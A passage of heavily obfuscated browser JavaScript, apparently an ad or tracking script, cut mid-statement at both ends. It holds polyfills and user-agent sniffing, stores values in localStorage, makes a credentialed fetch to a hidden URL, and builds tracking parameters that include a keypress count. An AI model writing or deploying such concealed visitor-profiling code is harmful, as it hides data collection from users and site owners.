_0x2364de=_0x121412[_0x83b231][_0x208fc4(0x1a7)]('\x3d');_0x3aa271[_0x2364de[0x0]]=decodeURIComponent(_0x2364de[0x1]||'');}}return _0x3aa271;}function _0x1197ae(_0xcea50f){var _0x524950=a0_0x1f10;var _0x4f65e4=[],_0x2b1f94;for(_0x2b1f94 in _0xcea50f)_0xcea50f[_0x524950(0x203)](_0x2b1f94)&&_0x4f65e4[_0x524950(0x20a)]([_0x2b1f94,encodeURIComponent(_0xcea50f[_0x2b1f94])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x4f65e4[_0x524950(0x247)]('\x26');}function _0x419674(){var _0x597e78=new Date(),_0x4aedd9=_0x2ca32c(function(){var _0x51c588=a0_0x1f10;_0x14d720[_0x51c588(0x315)]()&&(_0xd284a7(_0x577e62['\x41\x63'],Math[_0x51c588(0x2df)]((new Date()-_0x597e78)/0x3e8)),clearInterval(_0x4aedd9));},0x190);}function _0x564ed8(_0x13e6e3){var _0x5a5c23=a0_0x1f10;var _0x1ba226=_0x5a5c23(0x291)==typeof _0x410cc6?Math[_0x5a5c23(0x26f)](0x64*Math['\x72\x61\x6e\x64\x6f\x6d']()+0x1):Number(_0x410cc6['\x68']['\x41\x61'])%0x64,_0x55a1b3=!0x1;void 0x0!==_0x13e6e3&&0x5===_0x13e6e3[0x0]&&_0x419674();for(var _0x4a308e=0x0,_0x5ada07=_0x40a342[_0x5a5c23(0x1a4)];_0x4a308e<_0x5ada07;_0x4a308e++)void 0x0!==_0x13e6e3&&_0x13e6e3[0x0]===_0x40a342[_0x4a308e]&&(_0x55a1b3=!0x0);return _0x55a1b3&&(0x1<=_0x1ba226||0xa>=_0x1ba226);}function _0x53522b(_0x3ae35d,_0xeaba89){var _0xe5ce54=a0_0x1f10;window[_0xe5ce54(0x2bc)][_0xe5ce54(0x1ca)](_0x3ae35d,JSON[_0xe5ce54(0x28b)]({'\x76\x61\x6c\x75\x65':_0xeaba89,'\x6b\x64':new Date()['\x67\x65\x74\x54\x69\x6d\x65']()+0x1b7740}));}function _0x116bd8(){var _0x366852=a0_0x1f10;var _0x4514ff=window[_0x366852(0x2bc)][_0x366852(0x2c4)](_0x366852(0x18a));if(!_0x4514ff)return null;_0x4514ff=JSON[_0x366852(0x2b3)](_0x4514ff);return new Date()[_0x366852(0x1b5)]()>_0x4514ff['\x6b\x64']?(window[_0x366852(0x2bc)][_0x366852(0x22c)](_0x366852(0x18a)),null):_0x4514ff[_0x366852(0x1db)];}function _0x2ea8bc(){var _0x1541d3=a0_0x1f10;var _0xb43460=_0x116bd8()||'\x2d\x31';'\x2d\x31'!==_0xb43460&&'\x2d\x32'!==_0xb43460||fetch(_0x1541d3(0x25d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x1541d3(0x332),'\x6d\x6f\x64\x65':_0x1541d3(0x324)})[_0x1541d3(0x2aa)](function(_0x376e87){var _0x128f87=_0x1541d3;return _0x376e87[_0x128f87(0x17f)]();})[_0x1541d3(0x2aa)](function(_0x4db22c){var _0x200103=_0x1541d3;-0x1!==_0x4db22c[_0x200103(0x34c)]('\x7c')?(_0x53522b(_0x200103(0x18a),_0x4db22c['\x73\x70\x6c\x69\x74']('\x7c')[0x0]),_0x53522b(_0x200103(0x2bd),_0x4db22c[_0x200103(0x1a7)]('\x7c')[0x1])):_0x53522b(_0x200103(0x18a),_0x4db22c);})['\x63\x61\x74\x63\x68'](function(){var _0x26b4c0=_0x1541d3;_0x53522b(_0x26b4c0(0x18a),'\x2d\x32');});}function _0x1170bb(){_0x53eed1(function(){var _0x3bf7c5=a0_0x1f10;_0xe0a634[_0x3bf7c5(0x2fa)+_0x64361d]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x3c10aa(){var _0x3a62fb=a0_0x1f10;return'\x26\x75\x74\x72\x31\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x2a5)]+_0x3a62fb(0x36c)+_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x3a62fb(0x380)]+'\x26\x75\x74\x72\x33\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x314)]+_0x3a62fb(0x20d)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x301)]+_0x3a62fb(0x28e)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x223)]+_0x3a62fb(0x1fb)+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']+'\x26\x75\x74\x72\x37\x3d'+_0xe0a634[_0x3a62fb(0x2fa)+_0x64361d][_0x3a62fb(0x275)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0xf2d7e=a0_0x1f10;function _0x546092(_0x55a54f){return 0xa>_0x55a54f?'\x30'+_0x55a54f:_0x55a54f;}function _0x16c2ad(){return this['\x76\x61\x6c\x75\x65\x4f\x66']();}function _0x12452d(_0x43d38e){var _0x55b38a=a0_0x1f10;_0x3ed173[_0x55b38a(0x2eb)]=0x0;return _0x3ed173[_0x55b38a(0x27c)](_0x43d38e)?'\x22'+_0x43d38e[_0x55b38a(0x2ec)](_0x3ed173,function(_0x28061a){var _0x292e6d=_0x55b38a;var _0x2e0154=_0x146c04[_0x28061a];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x2e0154?_0x2e0154:'\x5c\x75'+('\x30\x30\x30\x30'+_0x28061a[_0x292e6d(0x329)](0x0)[_0x292e6d(0x330)](0x10))[_0x292e6d(0x2ba)](-0x4);})+'\x22':'\x22'+_0x43d38e+'\x22';}function _0x31fd43(_0x112331,_0x2fb540){var _0x398773=a0_0x1f10;var _0x1d2cd5,_0x377062,_0x3ecc49,_0x482241,_0x412f6a=_0x3078b1,_0x13f92b,_0x5be343=_0x2fb540[_0x112331];_0x5be343&&_0x398773(0x321)===typeof _0x5be343&&_0x398773(0x26c)===typeof _0x5be343[_0x398773(0x191)]&&(_0x5be343=_0x5be343[_0x398773(0x191)](_0x112331));_0x398773(0x26c)===typeof _0x4f3e2f&&(_0x5be343=_0x4f3e2f[_0x398773(0x22b)](_0x2fb540,_0x112331,_0x5be343));switch(typeof _0x5be343){case'\x73\x74\x72\x69\x6e\x67':return _0x12452d(_0x5be343);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x5be343)?String(_0x5be343):_0x398773(0x229);case'\x62\x6f\x6f\x6c\x65\x61\x6e':case _0x398773(0x229):return String(_0x5be343);case'\x6f\x62\x6a\x65\x63\x74':if(!_0x5be343)return _0x398773(0x229);_0x3078b1+=_0x1de972;_0x13f92b=[];if(_0x398773(0x246)===Object[_0x398773(0x354)][_0x398773(0x330)]['\x61\x70\x70\x6c\x79'](_0x5be343)){_0x482241=_0x5be343[_0x398773(0x1a4)];for(_0x1d2cd5=0x0;_0x1d2cd5<_0x482241;_0x1d2cd5+=0x1)_0x13f92b[_0x1d2cd5]=_0x31fd43(_0x1d2cd5,_0x5be343)||'\x6e\x75\x6c\x6c';_0x3ecc49=_0x13f92b[_0x398773(0x1a4)]?_0x3078b1?'\x5b\x0a'+_0x3078b1+_0x13f92b['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x3078b1)+'\x0a'+_0x412f6a+'\x5d':'\x5b'+_0x13f92b[_0x398773(0x247)]('\x2c')+'\x5d':'\x5b\x5d';_0x3078b1=_0x412f6a;return _0x3ecc49;}if(_0x4f3e2f&&_0x398773(0x321)===typeof _0x4f3e2f)for(_0x482241=_0x4f3e2f[_0x398773(0x1a4)],_0x1d2cd5=0x0;_0x1d2cd5<_0x482241;_0x1d2cd5+=0x1)_0x398773(0x287)===typeof _0x4f3e2f[_0x1d2cd5]&&(_0x377062=_0x4f3e2f[_0x1d2cd5],(_0x3ecc49=_0x31fd43(_0x377062,_0x5be343))&&_0x13f92b[_0x398773(0x20a)](_0x12452d(_0x377062)+(_0x3078b1?'\x3a\x20':'\x3a')+_0x3ecc49));else for(_0x377062 in _0x5be343)Object[_0x398773(0x354)][_0x398773(0x203)][_0x398773(0x22b)](_0x5be343,_0x377062)&&(_0x3ecc49=_0x31fd43(_0x377062,_0x5be343))&&_0x13f92b['\x70\x75\x73\x68'](_0x12452d(_0x377062)+(_0x3078b1?'\x3a\x20':'\x3a')+_0x3ecc49);_0x3ecc49=_0x13f92b[_0x398773(0x1a4)]?_0x3078b1?'\x7b\x0a'+_0x3078b1+_0x13f92b[_0x398773(0x247)]('\x2c\x0a'+_0x3078b1)+'\x0a'+_0x412f6a+'\x7d':'\x7b'+_0x13f92b[_0x398773(0x247)]('\x2c')+'\x7d':'\x7b\x7d';_0x3078b1=_0x412f6a;return _0x3ecc49;}}var _0x5de96e=/^[\],:{}\s]*$/,_0x29eb5f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x30539c=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x880d03=/(?:^|:|,)(?:\s*\[)+/g,_0x3ed173=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x2c5fbe=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0xf2d7e(0x26c)!==typeof Date[_0xf2d7e(0x354)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf2d7e(0x191)]=function(){var _0x259583=_0xf2d7e;return isFinite(this[_0x259583(0x323)]())?this[_0x259583(0x2fd)]()+'\x2d'+_0x546092(this[_0x259583(0x2b5)]()+0x1)+'\x2d'+_0x546092(this[_0x259583(0x2cc)]())+'\x54'+_0x546092(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x546092(this['\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73']())+'\x3a'+_0x546092(this[_0x259583(0x1a5)]())+'\x5a':null;},Boolean[_0xf2d7e(0x354)][_0xf2d7e(0x191)]=_0x16c2ad,Number[_0xf2d7e(0x354)][_0xf2d7e(0x191)]=_0x16c2ad,String[_0xf2d7e(0x354)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x16c2ad);var _0x3078b1,_0x1de972,_0x146c04,_0x4f3e2f;_0xf2d7e(0x26c)!==typeof JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']&&(_0x146c04={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x2e715e,_0x508998,_0xe4da62){var _0x2d83b9=_0xf2d7e;var _0x1a55b0;_0x1de972=_0x3078b1='';if(_0x2d83b9(0x342)===typeof _0xe4da62)for(_0x1a55b0=0x0;_0x1a55b0<_0xe4da62;_0x1a55b0+=0x1)_0x1de972+='\x20';else _0x2d83b9(0x287)===typeof _0xe4da62&&(_0x1de972=_0xe4da62);if((_0x4f3e2f=_0x508998)&&_0x2d83b9(0x26c)!==typeof _0x508998&&('\x6f\x62\x6a\x65\x63\x74'!==typeof _0x508998||_0x2d83b9(0x342)!==typeof _0x508998[_0x2d83b9(0x1a4)]))throw Error(_0x2d83b9(0x251));return _0x31fd43('',{'':_0x2e715e});});_0xf2d7e(0x26c)!==typeof JSON['\x70\x61\x72\x73\x65']&&(JSON[_0xf2d7e(0x2b3)]=function(_0xd7eea8,_0x33254b){var _0x1c8555=_0xf2d7e;function _0x2b47bf(_0x58d9f7,_0x14c43b){var _0xf5db22=a0_0x1f10;var _0x23f54a,_0x51738d,_0x414e83=_0x58d9f7[_0x14c43b];if(_0x414e83&&'\x6f\x62\x6a\x65\x63\x74'===typeof _0x414e83)for(_0x23f54a in _0x414e83)Object[_0xf5db22(0x354)][_0xf5db22(0x203)][_0xf5db22(0x22b)](_0x414e83,_0x23f54a)&&(_0x51738d=_0x2b47bf(_0x414e83,_0x23f54a),void 0x0!==_0x51738d?_0x414e83[_0x23f54a]=_0x51738d:delete _0x414e83[_0x23f54a]);return _0x33254b['\x63\x61\x6c\x6c'](_0x58d9f7,_0x14c43b,_0x414e83);}var _0x566a78;_0xd7eea8=String(_0xd7eea8);_0x2c5fbe[_0x1c8555(0x2eb)]=0x0;_0x2c5fbe['\x74\x65\x73\x74'](_0xd7eea8)&&(_0xd7eea8=_0xd7eea8[_0x1c8555(0x2ec)](_0x2c5fbe,function(_0x9cfe68){var _0x3ed7c5=_0x1c8555;return'\x5c\x75'+(_0x3ed7c5(0x264)+_0x9cfe68[_0x3ed7c5(0x329)](0x0)[_0x3ed7c5(0x330)](0x10))[_0x3ed7c5(0x2ba)](-0x4);}));if(_0x5de96e[_0x1c8555(0x27c)](_0xd7eea8[_0x1c8555(0x2ec)](_0x29eb5f,'\x40')[_0x1c8555(0x2ec)](_0x30539c,'\x5d')[_0x1c8555(0x2ec)](_0x880d03,'')))return _0x566a78=eval('\x28'+_0xd7eea8+'\x29'),'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x33254b?_0x2b47bf({'':_0x566a78},''):_0x566a78;throw new SyntaxError('\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65');});}());(function(){var _0xdd6e0c=a0_0x1f10;_0xdd6e0c(0x241)in window&&_0xdd6e0c(0x2b2)in window||(window[_0xdd6e0c(0x241)]=function(_0x130233){var _0x59279e=_0xdd6e0c;_0x130233=String(_0x130233);var _0x9ccf31=0x0,_0x8024a4=[],_0x9ed224=0x0,_0x2072d2=0x0,_0xae8939;_0x130233=_0x130233[_0x59279e(0x2ec)](/\s/g,'');_0x130233['\x6c\x65\x6e\x67\x74\x68']%0x4||(_0x130233=_0x130233[_0x59279e(0x2ec)](/=+$/,''));if(0x1===_0x130233['\x6c\x65\x6e\x67\x74\x68']%0x4)throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');if(/[^+/0-9A-Za-z]/[_0x59279e(0x27c)](_0x130233))throw Error(_0x59279e(0x292));for(;_0x9ccf31<_0x130233['\x6c\x65\x6e\x67\x74\x68'];)_0xae8939=_0x59279e(0x37a)[_0x59279e(0x34c)](_0x130233[_0x59279e(0x2db)](_0x9ccf31)),_0x9ed224=_0x9ed224<<0x6|_0xae8939,_0x2072d2+=0x6,0x18===_0x2072d2&&(_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224>>0x10&0xff)),_0x8024a4['\x70\x75\x73\x68'](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9ed224>>0x8&0xff)),_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224&0xff)),_0x9ed224=_0x2072d2=0x0),_0x9ccf31+=0x1;0xc===_0x2072d2?_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224>>0x4&0xff)):0x12===_0x2072d2&&(_0x9ed224>>=0x2,_0x8024a4['\x70\x75\x73\x68'](String[_0x59279e(0x1e7)](_0x9ed224>>0x8&0xff)),_0x8024a4[_0x59279e(0x20a)](String[_0x59279e(0x1e7)](_0x9ed224&0xff)));return _0x8024a4[_0x59279e(0x247)]('');},window[_0xdd6e0c(0x2b2)]=function(_0x13fab0){var _0x46b4df=_0xdd6e0c;_0x13fab0=String(_0x13fab0);var _0x3a115d=0x0,_0x239960=[],_0xeaa172,_0x3840d2,_0x16aa8e,_0x28f954;if(/[^\x00-\xFF]/[_0x46b4df(0x27c)](_0x13fab0))throw Error(_0x46b4df(0x292));for(;_0x3a115d<_0x13fab0['\x6c\x65\x6e\x67\x74\x68'];)_0xeaa172=_0x13fab0[_0x46b4df(0x329)](_0x3a115d++),_0x3840d2=_0x13fab0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a115d++),_0x16aa8e=_0x13fab0[_0x46b4df(0x329)](_0x3a115d++),_0x28f954=_0xeaa172>>0x2,_0xeaa172=(_0xeaa172&0x3)<<0x4|_0x3840d2>>0x4,_0x3840d2=(_0x3840d2&0xf)<<0x2|_0x16aa8e>>0x6,_0x16aa8e&=0x3f,_0x3a115d===_0x13fab0[_0x46b4df(0x1a4)]+0x2?_0x16aa8e=_0x3840d2=0x40:_0x3a115d===_0x13fab0[_0x46b4df(0x1a4)]+0x1&&(_0x16aa8e=0x40),_0x239960[_0x46b4df(0x20a)]('\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x46b4df(0x2db)](_0x28f954),_0x46b4df(0x37a)[_0x46b4df(0x2db)](_0xeaa172),_0x46b4df(0x37a)['\x63\x68\x61\x72\x41\x74'](_0x3840d2),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x46b4df(0x2db)](_0x16aa8e));return _0x239960['\x6a\x6f\x69\x6e']('');});}());Array[_0x47000a(0x354)][_0x47000a(0x34c)]||(Array[_0x47000a(0x354)]['\x69\x6e\x64\x65\x78\x4f\x66']=function(_0x3a027f,_0x543f14){var _0x579ed3=_0x47000a;var _0x285891;if(!this)throw new TypeError(_0x579ed3(0x1f4));var _0x32d767=Object(this),_0x54a110=_0x32d767[_0x579ed3(0x1a4)]>>>0x0;if(!_0x54a110)return-0x1;_0x285891=+_0x543f14||0x0;Infinity===Math[_0x579ed3(0x2df)](_0x285891)&&(_0x285891=0x0);if(_0x285891>=_0x54a110)return-0x1;for(_0x285891=Math['\x6d\x61\x78'](0x0<=_0x285891?_0x285891:_0x54a110-Math[_0x579ed3(0x2df)](_0x285891),0x0);_0x285891<_0x54a110;){if(_0x285891 in _0x32d767&&_0x32d767[_0x285891]===_0x3a027f)return _0x285891;_0x285891++;}return-0x1;});String[_0x47000a(0x354)]['\x74\x72\x69\x6d']||(String[_0x47000a(0x354)][_0x47000a(0x181)]=function(){var _0x2c1c6a=_0x47000a;return this[_0x2c1c6a(0x2ec)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x466404[_0x47000a(0x354)]['\x66']=function(_0x1831c6){return this['\x68'][_0x1831c6];};_0x466404[_0x47000a(0x354)]['\x62']=function(_0x976807){this['\x68'][_0x976807]=!0x0;};_0x466404[_0x47000a(0x354)]['\x53']=function(_0x2e072e){var _0x4f1c5a=this['\x68'],_0x599296;for(_0x599296 in _0x4f1c5a)if(null===_0x2e072e(_0x599296))break;};_0x466404['\x62']=function(_0x1c92ed){var _0x194121=_0x47000a;if(_0x194121(0x26c)!=typeof _0x1c92ed[_0x194121(0x20a)])throw Error(_0x194121(0x18e));for(var _0x6c8f4c=new _0x466404(),_0x9af225=0x0;_0x9af225<_0x1c92ed[_0x194121(0x1a4)];_0x9af225++)_0x6c8f4c['\x62'](_0x1c92ed[_0x9af225]);return _0x6c8f4c;};var _0x4a77ac=new _0x466404(),_0x13df08=function(_0x1e4e90){for(var _0x290e22=[],_0x1391d7,_0x2e8655=0x0;0x100>_0x2e8655;_0x2e8655++){_0x1391d7=_0x2e8655;for(var _0x1c98ed=0x0;0x8>_0x1c98ed;_0x1c98ed++)_0x1391d7&0x1?(_0x1391d7>>>=0x1,_0x1391d7^=_0x1e4e90):_0x1391d7>>>=0x1;_0x290e22[_0x2e8655]=_0x1391d7;}return _0x290e22;}(0xedb88320),_0x2b965b=navigator[_0x47000a(0x302)][_0x47000a(0x1c2)](),_0x3241d4={},_0x5d58da={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x170af5=new function(){var _0x5c9974=_0x47000a;this['\x4f']=function(){var _0x1023d5=a0_0x1f10;return/windows/[_0x1023d5(0x27c)](_0x2b965b);};this['\x41']=function(){var _0x8c73c5=a0_0x1f10;return/macintosh/[_0x8c73c5(0x27c)](_0x2b965b);};this[_0x5c9974(0x26b)]=function(){var _0x20f00e=_0x5c9974;return(/chrome/[_0x20f00e(0x27c)](_0x2b965b)||/crios/[_0x20f00e(0x27c)](_0x2b965b))&&!/edge/['\x74\x65\x73\x74'](_0x2b965b);};this['\x66']=function(){var _0x4100ee=_0x5c9974;return/msie|trident\//[_0x4100ee(0x27c)](_0x2b965b)&&!/opera/[_0x4100ee(0x27c)](_0x2b965b);};this['\x57']=function(){return/uc(web|browser)/['\x74\x65\x73\x74'](_0x2b965b);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2b965b);};this['\x42']=function(){var _0x297149=_0x5c9974;return/safari/[_0x297149(0x27c)](_0x2b965b)&&!this[_0x297149(0x26b)]();};this['\x56']=function(){var _0x2522b0=_0x5c9974;return/titan/[_0x2522b0(0x27c)](_0x2b965b);};this['\x62']=function(_0x4ed889){return _0x296f2a(_0x5d58da['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x45a44a=a0_0x1f10;var _0x513fb9=[];switch(_0x4ed889){case _0x5d58da['\x78\x63']:_0x513fb9=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x55\x63']:_0x513fb9=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x46\x63']:_0x513fb9=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x4a\x63']:_0x513fb9=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0x5d58da['\x4b\x63']:_0x513fb9=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x49\x63']:_0x513fb9=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x52']:_0x513fb9=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0x5d58da['\x24']:_0x513fb9=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x52\x61']:_0x513fb9=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x5d58da['\x52\x63']:_0x513fb9=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x57f209=0x0,_0x3a16c0=_0x513fb9['\x6c\x65\x6e\x67\x74\x68'];_0x57f209<_0x3a16c0;_0x57f209++){var _0x4de5bb=_0x2b965b[_0x45a44a(0x215)](_0x513fb9[_0x57f209]);if(_0x4de5bb&&_0x4de5bb[0x1])return parseFloat(_0x4de5bb[0x1]);}return 0x0;});};this['\x54']=function(){var _0xd0606c=_0x5c9974;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0xd0606c(0x27c)](_0x2b965b);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){var _0x56b85c=_0x5c9974;return/iphone/[_0x56b85c(0x27c)](_0x2b965b);};this['\x47']=function(){var _0x15e97a=_0x5c9974;return/android/[_0x15e97a(0x27c)](_0x2b965b);};this['\x55']=function(){var _0x326b27=_0x5c9974;return/linux/[_0x326b27(0x27c)](_0x2b965b);};this['\x4e']=function(){var _0x5203cf=_0x5c9974;return/ipad/[_0x5203cf(0x27c)](_0x2b965b);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x296f2a(_0x5d58da['\x79\x63'],function(){var _0x35bcd8=a0_0x1f10;try{return new ActiveXObject(_0x35bcd8(0x2d3)),!0x0;}catch(_0x1b01dd){return navigator[_0x35bcd8(0x226)][_0x35bcd8(0x24d)]&&navigator[_0x35bcd8(0x226)][_0x35bcd8(0x24d)][_0x35bcd8(0x243)];}});};}(),_0x134985={'\x4d\x61':[],'\x77':function(_0x29c32d,_0x2329da,_0x1583a2,_0x97114f,_0xa758db){var _0x5943f5=_0x47000a;window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?(_0x97114f[_0x5943f5(0x190)](_0x29c32d,_0x2329da,_0x1583a2),_0xa758db||_0x134985['\x4d\x61'][_0x5943f5(0x20a)]([_0x29c32d,_0x2329da,_0x1583a2,_0x97114f])):window[_0x5943f5(0x183)]&&(_0x97114f['\x65'+_0x29c32d+_0x2329da]=_0x2329da,_0x97114f[_0x29c32d+_0x2329da]=function(){var _0x5f05c5=_0x5943f5;if(_0x97114f['\x65'+_0x29c32d+_0x2329da])_0x97114f['\x65'+_0x29c32d+_0x2329da](window[_0x5f05c5(0x363)]);},_0x97114f[_0x5943f5(0x183)]('\x6f\x6e'+_0x29c32d,_0x97114f[_0x29c32d+_0x2329da]),_0xa758db||_0x134985['\x4d\x61'][_0x5943f5(0x20a)]([_0x29c32d,_0x2329da,_0x1583a2,_0x97114f]));},'\x49':function(_0x184521,_0x5d6a1d,_0x17d723,_0x48d773){var _0xe80e94=_0x47000a;window['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?_0x48d773['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x184521,_0x5d6a1d,_0x17d723):window['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']&&(_0x48d773[_0xe80e94(0x37e)]('\x6f\x6e'+_0x184521,_0x48d773[_0x184521+_0x5d6a1d]),_0x48d773[_0x184521+_0x5d6a1d]=null,_0x48d773['\x65'+_0x184521+_0x5d6a1d]=null);},'\x64\x64':function(){var _0x16ce93=_0x47000a;for(var _0x68819b=_0x134985['\x4d\x61'],_0x3d2ae4=_0x68819b[_0x16ce93(0x1a4)],_0x4bd2e4=0x0;_0x4bd2e4<_0x3d2ae4;_0x4bd2e4++)try{_0x134985['\x49'][_0x16ce93(0x325)](null,_0x68819b[_0x4bd2e4]);}catch(_0x1be8c2){}_0x134985['\x4d\x61']=[];},'\x71\x66':function(_0x1977ba){var _0xd6e858=_0x47000a;_0x1977ba[_0xd6e858(0x1c6)]=!0x0;_0x1977ba[_0xd6e858(0x22d)]&&_0x1977ba[_0xd6e858(0x22d)]();},'\x51\x64':function(_0x3d5a01){var _0x1a75b8=_0x47000a;_0x3d5a01[_0x1a75b8(0x1c6)]=!0x0;_0x3d5a01['\x61\x66']=!0x1;_0x3d5a01[_0x1a75b8(0x1b2)]&&_0x3d5a01[_0x1a75b8(0x1b2)]();},'\x46\x64':function(_0x7a25d7){var _0x36452b=_0x47000a;_0x7a25d7[_0x36452b(0x20e)]=!0x1;_0x7a25d7[_0x36452b(0x341)]&&_0x7a25d7[_0x36452b(0x341)]();},'\x69\x61':function(_0x549643){var _0x2ad201=_0x47000a;if(_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x2c7)])_0x549643();else if(window[_0x2ad201(0x313)])window['\x6a\x51\x75\x65\x72\x79'](_0xe0a634[_0x2ad201(0x359)])[_0x2ad201(0x286)](_0x549643);else{var _0x7fd581=function(){var _0x296de5=_0x2ad201;_0x134985['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x7fd581,!0x0,_0xe0a634[_0x296de5(0x359)]);_0x134985['\x49'](_0x296de5(0x24f),_0x7fd581,!0x0,_0xe0a634);_0xe0a634[_0x296de5(0x359)][_0x296de5(0x2c7)]?_0x549643():_0x134985['\x69\x61'](_0x549643);};if(_0x134985['\x4d\x62']()||'\x6c\x6f\x61\x64\x69\x6e\x67'!==_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x36f)]&&!_0xe0a634[_0x2ad201(0x359)][_0x2ad201(0x22a)][_0x2ad201(0x353)]){var _0x3a2d35=function(){var 